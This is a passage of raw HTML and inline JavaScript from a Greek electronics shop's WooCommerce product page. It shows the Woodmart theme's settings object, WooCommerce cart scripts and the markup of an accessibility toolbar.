whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c11fb79754","wishlist_fragments_nonce":"35b58c2e16","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e862d48231","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li 